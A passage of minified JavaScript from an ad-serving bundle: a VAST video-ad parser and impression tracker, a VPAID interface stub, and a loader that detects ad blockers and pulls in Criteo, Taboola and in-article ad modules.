a&&(n||t.track(b.errorURLTemplates,{ERRORCODE:303})),0===b.ads.length&&(b=null),o(e,b)}},f=b.ads.length;f--;)s=b.ads[f],null!=s.nextWrapperURL&&function(i){var o;n.length>(null!==r.wrapperLimit?r.wrapperLimit:9)||(o=i.nextWrapperURL,v.call(n,o)>=0)?(t.track(i.errorURLTemplates,{ERRORCODE:302}),b.ads.splice(b.ads.indexOf(i),1),l(new Error("Wrapper limit reached, as defined by the video player"))):(i.nextWrapperURL=t.resolveVastAdTagURI(i.nextWrapperURL,e),t._parse(i.nextWrapperURL,n,r,function(e,n){var r,o,a,s,c,u;if(r=!1,null!=e)t.track(i.errorURLTemplates,{ERRORCODE:301}),b.ads.splice(b.ads.indexOf(i),1),r=!0;else if(null==n)t.track(i.errorURLTemplates,{ERRORCODE:303}),b.ads.splice(b.ads.indexOf(i),1),r=!0;else for(b.errorURLTemplates=b.errorURLTemplates.concat(n.errorURLTemplates),o=b.ads.indexOf(i),b.ads.splice(o,1),c=n.ads,a=0,s=c.length;a<s;a++)u=c[a],t.mergeWrapperAdData(u,i),b.ads.splice(++o,0,u);return delete i.nextWrapperURL,l(e,r)}))}(s);return l()}}(this))},e.resolveVastAdTagURI=function(e,t){return 0===e.indexOf("//")?""+location.protocol+e:-1===e.indexOf("://")?t.slice(0,t.lastIndexOf("/"))+"/"+e:e},e.mergeWrapperAdData=function(e,t){var n,i,r,o,a,s,l,c,u,d,p,f,h,m,g,v,y,b,w,_,x;for(e.errorURLTemplates=t.errorURLTemplates.concat(e.errorURLTemplates),e.impressionURLTemplates=t.impressionURLTemplates.concat(e.impressionURLTemplates),e.extensions=t.extensions.concat(e.extensions),f=e.creatives,o=0,c=f.length;o<c;o++)if(i=f[o],null!=(null!=(h=t.trackingEvents)?h[i.type]:void 0)){m=t.trackingEvents[i.type];for(r in m)x=m[r],(n=i.trackingEvents)[r]||(n[r]=[]),i.trackingEvents[r]=i.trackingEvents[r].concat(x)}if(null!=(g=t.videoClickTrackingURLTemplates)?g.length:void 0)for(v=e.creatives,a=0,u=v.length;a<u;a++)i=v[a],"linear"===i.type&&(i.videoClickTrackingURLTemplates=i.videoClickTrackingURLTemplates.concat(t.videoClickTrackingURLTemplates));if(null!=(y=t.videoCustomClickURLTemplates)?y.length:void 0)for(b=e.creatives,s=0,d=b.length;s<d;s++)i=b[s],"linear"===i.type&&(i.videoCustomClickURLTemplates=i.videoCustomClickURLTemplates.concat(t.videoCustomClickURLTemplates));if(null!=t.videoClickThroughURLTemplate){for(w=e.creatives,_=[],l=0,p=w.length;l<p;l++)i=w[l],"linear"===i.type&&null==i.videoClickThroughURLTemplate?_.push(i.videoClickThroughURLTemplate=t.videoClickThroughURLTemplate):_.push(void 0);return _}},e.childByName=function(e,t){var n,i,r,o;for(o=e.childNodes,i=0,r=o.length;i<r;i++)if(n=o[i],n.nodeName===t)return n},e.childsByName=function(e,t){var n,i,r,o,a;for(i=[],a=e.childNodes,r=0,o=a.length;r<o;r++)n=a[r],n.nodeName===t&&i.push(n);return i},e.parseAdElement=function(e){var t,n,i,r,o;for(r=e.childNodes,n=0,i=r.length;n<i;n++)if(t=r[n],"Wrapper"===(o=t.nodeName)||"InLine"===o){if(this.copyNodeAttribute("id",e,t),this.copyNodeAttribute("sequence",e,t),"Wrapper"===t.nodeName)return this.parseWrapperElement(t);if("InLine"===t.nodeName)return this.parseInLineElement(t)}},e.parseWrapperElement=function(e){var t,n,i,r,o,a,s,l,c,u,d,p,f,h,m,g,v,y,b,w,_,x,A;for(t=this.parseInLineElement(e),A=this.childByName(e,"VASTAdTagURI"),null!=A?t.nextWrapperURL=this.parseNodeText(A):null!=(A=this.childByName(e,"VASTAdTagURL"))&&(t.nextWrapperURL=this.parseNodeText(this.childByName(A,"URL"))),m=t.creatives,o=0,u=m.length;o<u;o++)if(x=m[o],"linear"===(g=x.type)||"nonlinear"===g){if(null!=x.trackingEvents){t.trackingEvents||(t.trackingEvents={}),(n=t.trackingEvents)[h=x.type]||(n[h]={}),v=x.trackingEvents;for(r in v)for(_=v[r],(i=t.trackingEvents[x.type])[r]||(i[r]=[]),s=0,d=_.length;s<d;s++)w=_[s],t.trackingEvents[x.type][r].push(w)}if(null!=x.videoClickTrackingURLTemplates)for(t.videoClickTrackingURLTemplates||(t.videoClickTrackingURLTemplates=[]),y=x.videoClickTrackingURLTemplates,l=0,p=y.length;l<p;l++)a=y[l],t.videoClickTrackingURLTemplates.push(a);if(null!=x.videoClickThroughURLTemplate&&(t.videoClickThroughURLTemplate=x.videoClickThroughURLTemplate),null!=x.videoCustomClickURLTemplates)for(t.videoCustomClickURLTemplates||(t.videoCustomClickURLTemplates=[]),b=x.videoCustomClickURLTemplates,c=0,f=b.length;c<f;c++)a=b[c],t.videoCustomClickURLTemplates.push(a)}if(null!=t.nextWrapperURL)return t},e.parseInLineElement=function(e){var t,n,i,o,a,s,l,c,u,d,p,f,h,m,g;for(t=new r,t.id=e.getAttribute("id")||null,t.sequence=e.getAttribute("sequence")||null,h=e.childNodes,s=0,u=h.length;s<u;s++)switch(f=h[s],f.nodeName){case"Error":t.errorURLTemplates.push(this.parseNodeText(f));break;case"Impression":t.impressionURLTemplates.push(this.parseNodeText(f));break;case"Creatives":for(m=this.childsByName(f,"Creative"),l=0,d=m.length;l<d;l++)for(o=m[l],i={id:o.getAttribute("id")||null,adId:this.parseCreativeAdIdAttribute(o),sequence:o.getAttribute("sequence")||null,apiFramework:o.getAttribute("apiFramework")||null},g=o.childNodes,c=0,p=g.length;c<p;c++)switch(a=g[c],a.nodeName){case"Linear":n=this.parseCreativeLinearElement(a,i),n&&t.creatives.push(n);break;case"NonLinearAds":n=this.parseNonLinear(a,i),n&&t.creatives.push(n);break;case"CompanionAds":n=this.parseCompanionAd(a,i),n&&t.creatives.push(n)}break;case"Extensions":this.parseExtension(t.extensions,this.childsByName(f,"Extension"));break;case"AdSystem":t.system={value:this.parseNodeText(f),version:f.getAttribute("version")||null};break;case"AdTitle":t.title=this.parseNodeText(f);break;case"Description":t.description=this.parseNodeText(f);break;case"Advertiser":t.advertiser=this.parseNodeText(f);break;case"Pricing":t.pricing={value:this.parseNodeText(f),model:f.getAttribute("model")||null,currency:f.getAttribute("currency")||null};break;case"Survey":t.survey=this.parseNodeText(f)}return t},e.parseExtension=function(e,t){var n,i,r,s,l,c,u,d,p,f,h,m,g,v,y,b,w,_,x;for(_=[],u=0,h=t.length;u<h;u++){if(l=t[u],i=new o,l.attributes)for(y=l.attributes,d=0,m=y.length;d<m;d++)c=y[d],i.attributes[c.nodeName]=c.nodeValue;for(b=l.childNodes,p=0,g=b.length;p<g;p++)if(n=b[p],x=this.parseNodeText(n),"#comment"!==n.nodeName&&""!==x){if(r=new a,r.name=n.nodeName,r.value=x,n.attributes)for(w=n.attributes,f=0,v=w.length;f<v;f++)s=w[f],r.attributes[s.nodeName]=s.nodeValue;i.children.push(r)}_.push(e.push(i))}return _},e.parseCreativeLinearElement=function(e,t){var n,i,r,o,a,s,l,u,f,h,m,g,v,y,b,w,_,x,A,k,C,T,E,S,O,N,I,L,R,P,F,B,M,D,j,V,z,H,U,W,q,G,X,Q,$,Y,J,K,Z,ee,te,ne,ie,re,oe,ae,se,le,ce;if(o=new c(t),o.duration=this.parseDuration(this.parseNodeText(this.childByName(e,"Duration"))),-1===o.duration&&"Wrapper"!==e.parentNode.parentNode.parentNode.nodeName)return null;if(re=e.getAttribute("skipoffset"),null==re?o.skipDelay=null:"%"===re.charAt(re.length-1)?(H=parseInt(re,10),o.skipDelay=o.duration*(H/100)):o.skipDelay=this.parseDuration(re),null!=(ce=this.childByName(e,"VideoClicks"))){for(o.videoClickThroughURLTemplate=this.parseNodeText(this.childByName(ce,"ClickThrough")),q=this.childsByName(ce,"ClickTracking"),u=0,x=q.length;u<x;u++)r=q[u],o.videoClickTrackingURLTemplates.push(this.parseNodeText(r));for(G=this.childsByName(ce,"CustomClick"),b=0,A=G.length;b<A;b++)a=G[b],o.videoCustomClickURLTemplates.push(this.parseNodeText(a))}for(n=this.childByName(e,"AdParameters"),null!=n&&(o.adParameters=this.parseNodeText(n)),Q=this.childsByName(e,"TrackingEvents"),w=0,C=Q.length;w<C;w++)for(se=Q[w],$=this.childsByName(se,"Tracking"),_=0,T=$.length;_<T;_++)if(ae=$[_],s=ae.getAttribute("event"),le=this.parseNodeText(ae),null!=s&&null!=le){if("progress"===s){if(!(V=ae.getAttribute("offset")))continue;s="%"===V.charAt(V.length-1)?"progress-"+V:"progress-"+Math.round(this.parseDuration(V))}null==(i=o.trackingEvents)[s]&&(i[s]=[]),o.trackingEvents[s].push(le)}for(Y=this.childsByName(e,"MediaFiles"),R=0,E=Y.length;R<E;R++)for(M=Y[R],J=this.childsByName(M,"MediaFile"),D=0,S=J.length;D<S;D++)B=J[D],F=new p,F.id=B.getAttribute("id"),F.fileURL=this.parseNodeText(B),F.deliveryType=B.getAttribute("delivery"),F.codec=B.getAttribute("codec"),F.mimeType=B.getAttribute("type"),F.apiFramework=B.getAttribute("apiFramework"),F.bitrate=parseInt(B.getAttribute("bitrate")||0),F.minBitrate=parseInt(B.getAttribute("minBitrate")||0),F.maxBitrate=parseInt(B.getAttribute("maxBitrate")||0),F.width=parseInt(B.getAttribute("width")||0),F.height=parseInt(B.getAttribute("height")||0),ie=B.getAttribute("scalable"),ie&&"string"==typeof ie&&(ie=ie.toLowerCase(),"true"===ie?F.scalable=!0:"false"===ie&&(F.scalable=!1)),P=B.getAttribute("maintainAspectRatio"),P&&"string"==typeof P&&(P=P.toLowerCase(),"true"===P?F.maintainAspectRatio=!0:"false"===P&&(F.maintainAspectRatio=!1)),o.mediaFiles.push(F);if(null!=(v=this.childByName(e,"Icons")))for(K=this.childsByName(v,"Icon"),j=0,O=K.length;j<O;j++){for(g=K[j],f=new d,f.program=g.getAttribute("program"),f.height=parseInt(g.getAttribute("height")||0),f.width=parseInt(g.getAttribute("width")||0),f.xPosition=this.parseXPosition(g.getAttribute("xPosition")),f.yPosition=this.parseYPosition(g.getAttribute("yPosition")),f.apiFramework=g.getAttribute("apiFramework"),f.offset=this.parseDuration(g.getAttribute("offset")),f.duration=this.parseDuration(g.getAttribute("duration")),Z=this.childsByName(g,"HTMLResource"),z=0,N=Z.length;z<N;z++)l=Z[z],f.type=l.getAttribute("creativeType")||"text/html",f.htmlResource=this.parseNodeText(l);for(ee=this.childsByName(g,"IFrameResource"),U=0,I=ee.length;U<I;U++)y=ee[U],f.type=y.getAttribute("creativeType")||0,f.iframeResource=this.parseNodeText(y);for(te=this.childsByName(g,"StaticResource"),W=0,L=te.length;W<L;W++)oe=te[W],f.type=oe.getAttribute("creativeType")||0,f.staticResource=this.parseNodeText(oe);if(null!=(m=this.childByName(g,"IconClicks")))for(f.iconClickThroughURLTemplate=this.parseNodeText(this.childByName(m,"IconClickThrough")),X=this.childsByName(m,"IconClickTracking"),ne=0,k=X.length;ne<k;ne++)h=X[ne],f.iconClickTrackingURLTemplates.push(this.parseNodeText(h));f.iconViewTrackingURLTemplate=this.parseNodeText(this.childByName(g,"IconViewTracking")),o.icons.push(f)}return o},e.parseNonLinear=function(e,t){var n,i,r,o,a,s,l,c,d,p,h,m,g,v,y,b,w,_,x,A,k,C,T,E,S,O,N,I,L,R,P,F,B,M;for(o=new u(t),E=this.childsByName(e,"TrackingEvents"),l=0,m=E.length;l<m;l++)for(B=E[l],S=this.childsByName(B,"Tracking"),d=0,g=S.length;d<g;d++)F=S[d],a=F.getAttribute("event"),M=this.parseNodeText(F),null!=a&&null!=M&&(null==(i=o.trackingEvents)[a]&&(i[a]=[]),o.trackingEvents[a].push(M));for(O=this.childsByName(e,"NonLinear"),p=0,v=O.length;p<v;p++){for(C=O[p],k=new f,k.id=C.getAttribute("id")||null,k.width=C.getAttribute("width"),k.height=C.getAttribute("height"),k.expandedWidth=C.getAttribute("expandedWidth"),k.expandedHeight=C.getAttribute("expandedHeight"),k.scalable=this.parseBoolean(C.getAttribute("scalable")),k.maintainAspectRatio=this.parseBoolean(C.getAttribute("maintainAspectRatio")),k.minSuggestedDuration=this.parseDuration(C.getAttribute("minSuggestedDuration")),k.apiFramework=C.getAttribute("apiFramework"),N=this.childsByName(C,"HTMLResource"),h=0,y=N.length;h<y;h++)s=N[h],k.type=s.getAttribute("creativeType")||"text/html",k.htmlResource=this.parseNodeText(s);for(I=this.childsByName(C,"IFrameResource"),x=0,b=I.length;x<b;x++)c=I[x],k.type=c.getAttribute("creativeType")||0,k.iframeResource=this.parseNodeText(c);for(L=this.childsByName(C,"StaticResource"),A=0,w=L.length;A<w;A++)P=L[A],k.type=P.getAttribute("creativeType")||0,k.staticResource=this.parseNodeText(P);for(n=this.childByName(C,"AdParameters"),null!=n&&(k.adParameters=this.parseNodeText(n)),k.nonlinearClickThroughURLTemplate=this.parseNodeText(this.childByName(C,"NonLinearClickThrough")),R=this.childsByName(C,"NonLinearClickTracking"),T=0,_=R.length;T<_;T++)r=R[T],k.nonlinearClickTrackingURLTemplates.push(this.parseNodeText(r));o.variations.push(k)}return o},e.parseCompanionAd=function(e,t){var n,i,r,o,a,c,u,d,p,f,h,m,g,v,y,b,w,_,x,A,k,C,T,E,S,O,N,I,L,R,P,F,B,M,D,j,V;for(c=new l(t),O=this.childsByName(e,"Companion"),p=0,v=O.length;p<v;p++){for(a=O[p],o=new s,o.id=a.getAttribute("id")||null,o.width=a.getAttribute("width"),o.height=a.getAttribute("height"),o.companionClickTrackingURLTemplates=[],N=this.childsByName(a,"HTMLResource"),h=0,y=N.length;h<y;h++)d=N[h],o.type=d.getAttribute("creativeType")||"text/html",o.htmlResource=this.parseNodeText(d);for(I=this.childsByName(a,"IFrameResource"),m=0,b=I.length;m<b;m++)f=I[m],o.type=f.getAttribute("creativeType")||0,o.iframeResource=this.parseNodeText(f);for(L=this.childsByName(a,"StaticResource"),g=0,w=L.length;g<w;g++){for(M=L[g],o.type=M.getAttribute("creativeType")||0,R=this.childsByName(a,"AltText"),C=0,_=R.length;C<_;C++)i=R[C],o.altText=this.parseNodeText(i);o.staticResource=this.parseNodeText(M)}for(P=this.childsByName(a,"TrackingEvents"),T=0,x=P.length;T<x;T++)for(j=P[T],F=this.childsByName(j,"Tracking"),E=0,A=F.length;E<A;E++)D=F[E],u=D.getAttribute("event"),V=this.parseNodeText(D),null!=u&&null!=V&&(null==(n=o.trackingEvents)[u]&&(n[u]=[]),o.trackingEvents[u].push(V));for(B=this.childsByName(a,"CompanionClickTracking"),S=0,k=B.length;S<k;S++)r=B[S],o.companionClickTrackingURLTemplates.push(this.parseNodeText(r));o.companionClickThroughURLTemplate=this.parseNodeText(this.childByName(a,"CompanionClickThrough")),o.companionClickTrackingURLTemplate=this.parseNodeText(this.childByName(a,"CompanionClickTracking")),c.variations.push(o)}return c},e.parseDuration=function(e){var t,n,i,r,o;return null==e?-1:g.isNumeric(e)?parseInt(e):(t=e.split(":"),3!==t.length?-1:(o=t[2].split("."),r=parseInt(o[0]),2===o.length&&(r+=parseFloat("0."+o[1])),i=parseInt(60*t[1]),n=parseInt(60*t[0]*60),isNaN(n||isNaN(i||isNaN(r||i>3600||r>60)))?-1:n+i+r))},e.parseXPosition=function(e){return"left"===e||"right"===e?e:parseInt(e||0)},e.parseYPosition=function(e){return"top"===e||"bottom"===e?e:parseInt(e||0)},e.parseBoolean=function(e){return"true"===e||"TRUE"===e||"1"===e},e.parseNodeText=function(e){return e&&(e.textContent||e.text||"").trim()},e.copyNodeAttribute=function(e,t,n){var i;if(i=t.getAttribute(e))return n.setAttribute(e,i)},e.parseCreativeAdIdAttribute=function(e){return e.getAttribute("AdID")||e.getAttribute("adID")||e.getAttribute("adId")||null},e}(),t.exports=h}).call(this)},{"./ad":10,"./companionad":12,"./creative":13,"./extension":14,"./extensionchild":15,"./icon":16,"./mediafile":18,"./nonlinear":19,"./response":21,"./urlhandler":23,"./util":26,events:2}],21:[function(e,t,n){(function(){var e;e=function(){function e(){this.ads=[],this.errorURLTemplates=[]}return e}(),t.exports=e}).call(this)},{}],22:[function(e,t,n){(function(){var n,i,r,o,a,s,l,c=function(e,t){function n(){this.constructor=e}for(var i in t)u.call(t,i)&&(e[i]=t[i]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},u={}.hasOwnProperty;i=e("./client"),l=e("./util"),o=e("./creative").VASTCreativeLinear,a=e("./nonlinear"),r=e("./companionad"),n=e("events").EventEmitter,s=function(e){function t(e,t,n){var s,l,c;this.ad=e,this.creative=t,this.variation=null!=n?n:null,this.muted=!1,this.impressed=!1,this.skipable=!1,this.skipDelayDefault=-1,this.trackingEvents={},this.emitAlwaysEvents=["creativeView","start","firstQuartile","midpoint","thirdQuartile","complete","resume","pause","rewind","skip","closeLinear","close"],c=this.creative.trackingEvents;for(s in c)l=c[s],this.trackingEvents[s]=l.slice(0);this.creative instanceof o?(this.setDuration(this.creative.duration),this.skipDelay=this.creative.skipDelay,this.linear=!0,this.clickThroughURLTemplate=this.creative.videoClickThroughURLTemplate,this.clickTrackingURLTemplates=this.creative.videoClickTrackingURLTemplates):(this.skipDelay=-1,this.linear=!1,this.variation&&(this.variation instanceof a?(this.clickThroughURLTemplate=this.variation.nonlinearClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.nonlinearClickTrackingURLTemplates):this.variation instanceof r&&(this.clickThroughURLTemplate=this.variation.companionClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.companionClickTrackingURLTemplates))),this.on("start",function(){i.lastSuccessfullAd=+new Date})}return c(t,e),t.prototype.setDuration=function(e){return this.assetDuration=e,this.quartiles={firstQuartile:Math.round(25*this.assetDuration)/100,midpoint:Math.round(50*this.assetDuration)/100,thirdQuartile:Math.round(75*this.assetDuration)/100}},t.prototype.setProgress=function(e){var t,n,i,r,o,a,s,l,c;if(l=null===this.skipDelay?this.skipDelayDefault:this.skipDelay,-1===l||this.skipable||(l>e?this.emit("skip-countdown",l-e):(this.skipable=!0,this.emit("skip-countdown",0))),this.linear&&this.assetDuration>0){if(n=[],e>0){n.push("start"),o=Math.round(e/this.assetDuration*100),n.push("progress-"+o+"%"),n.push("progress-"+Math.round(e)),s=this.quartiles;for(a in s)(c=s[a])<=e&&e<=c+1&&n.push(a)}for(i=0,r=n.length;i<r;i++)t=n[i],this.track(t,!0);e<this.progress&&this.track("rewind")}return this.progress=e},t.prototype.setMuted=function(e){return this.muted!==e&&this.track(e?"mute":"unmute"),this.muted=e},t.prototype.setPaused=function(e){return this.paused!==e&&this.track(e?"pause":"resume"),this.paused=e},t.prototype.setFullscreen=function(e){return this.fullscreen!==e&&this.track(e?"fullscreen":"exitFullscreen"),this.fullscreen=e},t.prototype.setExpand=function(e){return this.expanded!==e&&this.track(e?"expand":"collapse"),this.expanded=e},t.prototype.setSkipDelay=function(e){if("number"==typeof e)return this.skipDelay=e},t.prototype.load=function(){if(!this.impressed)return this.impressed=!0,this.trackURLs(this.ad.impressionURLTemplates),this.track("creativeView")},t.prototype.errorWithCode=function(e){return this.trackURLs(this.ad.errorURLTemplates,{ERRORCODE:e})},t.prototype.complete=function(){return this.track("complete")},t.prototype.close=function(){return this.track(this.linear?"closeLinear":"close")},t.prototype.stop=function(){},t.prototype.skip=function(){return this.track("skip"),this.trackingEvents=[]},t.prototype.click=function(){var e,t,n;if((null!=(t=this.clickTrackingURLTemplates)?t.length:void 0)&&this.trackURLs(this.clickTrackingURLTemplates),null!=this.clickThroughURLTemplate)return this.linear&&(n={CONTENTPLAYHEAD:this.progressFormated()}),e=l.resolveURLTemplates([this.clickThroughURLTemplate],n)[0],this.emit("clickthrough",e)},t.prototype.track=function(e,t){var n,i;null==t&&(t=!1),"closeLinear"===e&&null==this.trackingEvents[e]&&null!=this.trackingEvents.close&&(e="close"),i=this.trackingEvents[e],n=this.emitAlwaysEvents.indexOf(e),null!=i?(this.emit(e,""),this.trackURLs(i)):-1!==n&&this.emit(e,""),!0===t&&(delete this.trackingEvents[e],n>-1&&this.emitAlwaysEvents.splice(n,1))},t.prototype.trackURLs=function(e,t){var n;return null==t&&(t={}),this.linear&&(null!=(null!=(n=this.creative.mediaFiles[0])?n.fileURL:void 0)&&(t.ASSETURI=this.creative.mediaFiles[0].fileURL),t.CONTENTPLAYHEAD=this.progressFormated()),l.track(e,t)},t.prototype.progressFormated=function(){var e,t,n,i,r;return r=parseInt(this.progress),e=r/3600,e.length<2&&(e="0"+e),t=r/60%60,t.length<2&&(t="0"+t),i=r%60,i.length<2&&(i="0"+t),n=parseInt(100*(this.progress-r)),e+":"+t+":"+i+"."+n},t}(n),t.exports=s}).call(this)},{"./client":11,"./companionad":12,"./creative":13,"./nonlinear":19,"./util":26,events:2}],23:[function(e,t,n){(function(){var n,i,r;r=e("./urlhandlers/xmlhttprequest"),i=e("./urlhandlers/flash"),n=function(){function t(){}return t.get=function(t,n,o){var a,s;return o||("function"==typeof n&&(o=n),n={}),null!=n.response?(s=n.response,delete n.response,o(null,s)):(null!=(a=n.urlhandler)?a.supported():void 0)?n.urlhandler.get(t,n,o):"undefined"==typeof window||null===window?e("./urlhandlers/node").get(t,n,o):r.supported()?r.get(t,n,o):i.supported()?i.get(t,n,o):o(new Error("Current context is not supported by any of the default URLHandlers. Please provide a custom URLHandler"))},t}(),t.exports=n}).call(this)},{"./urlhandlers/flash":24,"./urlhandlers/xmlhttprequest":25}],24:[function(e,t,n){(function(){var e;e=function(){function e(){}return e.xdr=function(){var e;return window.XDomainRequest&&(e=new XDomainRequest),e},e.supported=function(){return!!this.xdr()},e.get=function(e,t,n){var i,r;return(r="function"==typeof window.ActiveXObject?new window.ActiveXObject("Microsoft.XMLDOM"):void 0)?(r.async=!1,i=this.xdr(),i.open("GET",e),i.timeout=t.timeout||0,i.withCredentials=t.withCredentials||!1,i.send(),i.onprogress=function(){},i.onload=function(){return r.loadXML(i.responseText),n(null,r)}):n(new Error("FlashURLHandler: Microsoft.XMLDOM format not supported"))},e}(),t.exports=e}).call(this)},{}],25:[function(e,t,n){(function(){var e;e=function(){function e(){}return e.xhr=function(){var e;if("withCredentials"in(e=new window.XMLHttpRequest))return e},e.supported=function(){return!!this.xhr()},e.get=function(e,t,n){var i;if("https:"===window.location.protocol&&0===e.indexOf("http://"))return n(new Error("XHRURLHandler: Cannot go from HTTPS to HTTP."));try{return i=this.xhr(),i.open("GET",e),i.timeout=t.timeout||0,i.withCredentials=t.withCredentials||!1,i.overrideMimeType&&i.overrideMimeType("text/xml"),i.onreadystatechange=function(){if(4===i.readyState)return 200===i.status?n(null,i.responseXML):n(new Error("XHRURLHandler: "+i.statusText))},i.send()}catch(e){return n(new Error("XHRURLHandler: Unexpected error"))}},e}(),t.exports=e}).call(this)},{}],26:[function(e,t,n){(function(){var e;e=function(){function e(){}return e.track=function(e,t){var n,i,r,o,a,s;for(i=this.resolveURLTemplates(e,t),s=[],o=0,a=i.length;o<a;o++)n=i[o],"undefined"!=typeof window&&null!==window&&(r=new Image,s.push(r.src=n));return s},e.resolveURLTemplates=function(e,t){var n,i,r,o,a,s,l,c,u;for(null==t&&(t={}),i=[],null!=t.ASSETURI&&(t.ASSETURI=this.encodeURIComponentRFC3986(t.ASSETURI)),null!=t.CONTENTPLAYHEAD&&(t.CONTENTPLAYHEAD=this.encodeURIComponentRFC3986(t.CONTENTPLAYHEAD)),null==t.ERRORCODE||/^[0-9]{3}$/.test(t.ERRORCODE)||(t.ERRORCODE=900),t.CACHEBUSTING=this.leftpad(Math.round(1e8*Math.random()).toString()),t.TIMESTAMP=this.encodeURIComponentRFC3986((new Date).toISOString()),t.RANDOM=t.random=t.CACHEBUSTING,r=0,a=e.length;r<a;r++)if(n=e[r],c=n){for(o in t)u=t[o],s="["+o+"]",l="%%"+o+"%%",c=c.replace(s,u),c=c.replace(l,u);i.push(c)}return i},e.encodeURIComponentRFC3986=function(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})},e.leftpad=function(e){return e.length<8?function(){var t,n,i;for(i=[],t=0,n=8-e.length;0<=n?t<n:t>n;0<=n?t++:t--)i.push("0");return i}().join("")+e:e},e.storage=function(){var e,t,n;try{n="undefined"!=typeof window&&null!==window?window.localStorage||window.sessionStorage:null}catch(e){e,n=null}return t=function(e){var t;try{if(t="__VASTUtil__",
e.setItem(t,t),e.getItem(t)!==t)return!0}catch(e){return e,!0}return!1},(null==n||t(n))&&(e={},n={length:0,getItem:function(t){return e[t]},setItem:function(t,n){e[t]=n,this.length=Object.keys(e).length},removeItem:function(t){delete e[t],this.length=Object.keys(e).length},clear:function(){e={},this.length=0}}),n}(),e.isNumeric=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},e}(),t.exports=e}).call(this)},{}],27:[function(e,t,n){(function(t){var n=e("./modules/adblockDetector"),i=e("./modules/targeting"),r=e("./modules/applier"),o=e("./modules/InArticle"),a=e("./modules/utilities"),s=e("./modules/cstag"),l=e("./modules/cd"),c=e("./modules/customScripts.js"),u=e("./modules/sticky");t.ProjectAgora={},t.ProjectAgora.ab=!1;var d=r.getSiteData(i.getSiteConfig());i.isMubasherpulse()&&(t.ProjectAgora.inArticleRunOnDemand=o.run.bind(this,d.Magic));var p=function(e){a.loadScript(document,"//static.criteo.net/js/ld/publishertag.js","script","scr-ctag",s.criteoLoaded.bind(this,e))},f=function(){n.IsDetected()&&(t.ProjectAgora.ab=!0,d.AdBlock&&p(d.AdBlock))};n.run(f),d&&d.CustomScript&&c.writeCustomScripts(d.CustomScript,function(){}),d&&d.Taboola&&l.runTaboolaAction(d.Taboola,function(){}),d&&d.Magic&&d.Magic.enabled&&("inarticle"!==d.Magic.format&&"vast"!==d.Magic.format||o.run(d.Magic));var h=r.getValidRulesOfType("PAStickyAd");h.length&&u.run(h)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./modules/InArticle":29,"./modules/adblockDetector":33,"./modules/applier":34,"./modules/cd":37,"./modules/cstag":39,"./modules/customScripts.js":40,"./modules/sticky":46,"./modules/targeting":48,"./modules/utilities":49}],28:[function(e,t,n){"use strict";function i(e,t,n){}function r(e,t,n){Object.defineProperty(e,t,{writable:!1,configurable:!1,value:n})}var o=["handshakeVersion","initAd","startAd","stopAd","skipAd","resizeAd","pauseAd","resumeAd","expandAd","collapseAd","subscribe","unsubscribe"],a=["AdLoaded","AdStarted","AdStopped","AdSkipped","AdSkippableStateChange","AdSizeChange","AdLinearChange","AdDurationChange","AdExpandedChange","AdRemainingTimeChange","AdVolumeChange","AdImpression","AdVideoStart","AdVideoFirstQuartile","AdVideoMidpoint","AdVideoThirdQuartile","AdVideoComplete","AdClickThru","AdInteraction","AdUserAcceptInvitation","AdUserMinimize","AdUserClose","AdPaused","AdPlaying","AdLog","AdError"],s=["getAdLinear","getAdWidth","getAdHeight","getAdExpanded","getAdSkippableState","getAdRemainingTime","getAdDuration","getAdVolume","getAdCompanions","getAdIcons"],l=["setAdVolume"];i.prototype.handshakeVersion=function(e,t){},i.prototype.initAd=function(e,t,n,i,r,o,a){},i.prototype.startAd=function(e){},i.prototype.stopAd=function(e){},i.prototype.skipAd=function(e){},i.prototype.resizeAd=function(e,t,n,i){},i.prototype.pauseAd=function(e){},i.prototype.resumeAd=function(e){},i.prototype.expandAd=function(e){},i.prototype.collapseAd=function(e){},i.prototype.subscribe=function(e,t,n){},i.prototype.unsubscribe=function(e,t){},i.prototype.getAdLinear=function(e){},i.prototype.getAdWidth=function(e){},i.prototype.getAdHeight=function(e){},i.prototype.getAdExpanded=function(e){},i.prototype.getAdSkippableState=function(e){},i.prototype.getAdRemainingTime=function(e){},i.prototype.getAdDuration=function(e){},i.prototype.getAdVolume=function(e){},i.prototype.getAdCompanions=function(e){},i.prototype.getAdIcons=function(e){},i.prototype.setAdVolume=function(e,t){},r(i,"METHODS",o),r(i,"GETTERS",s),r(i,"SETTERS",l),r(i,"EVENTS",a);var c=o.filter(function(e){return-1===["skipAd"].indexOf(e)});r(i,"checkVPAIDInterface",function(e){return c.every(function(t){return"function"==typeof e[t]})}),t.exports=i},{}],29:[function(e,t,n){function i(){w=new Date}function r(){return(_=new Date)-w}function o(e){var t=Y(U.siteName)?150:100;if(A=r(),videoad&&te(videoad)>=t)videoad.style.display="block",videoad.style.visibility="visible",se(),e&&(e.style.height=e.contentDocument.body.clientHeight+"px");else{if(A>2e3)return;setTimeout(o,50)}}function a(e){var t=U.videoad;if(U.isLight&&(t=X),e){t=(e.contentDocument||e.contentWindow.document).body}var n=O.getCommentsInElement(t),i=n.filter(s);return 0!==i.length}function s(e){var t=/Creative \d+ served by Member \d+ via AppNexus/gm,n=e.textContent;return t.test(n)}function l(){window.addEventListener("resize",function(e){q&&ne()}),window.addEventListener("message",function(e){try{magicMsg=JSON.parse(e.data),magicMsg&&"Magic"===magicMsg.type&&"paMagicChromeFix"===magicMsg.msg&&(q=!0,extraDiv=document.getElementById("ebIframeDiv_"+magicMsg.uid),ne())}catch(e){}})}function c(e){switch(u(),U.type){case"blank":U.videoad.style.display="none",O.addAdHTPassback(U.passback,U.adMngrPsbk,U.videoad,window,U.adheadLabel,C);break;case"MAGIC":case"SCROLL_REVEAL":break;case"social_cards":U.videoad.style.cssText=U.videoad.style.cssText.replace("height: 0px 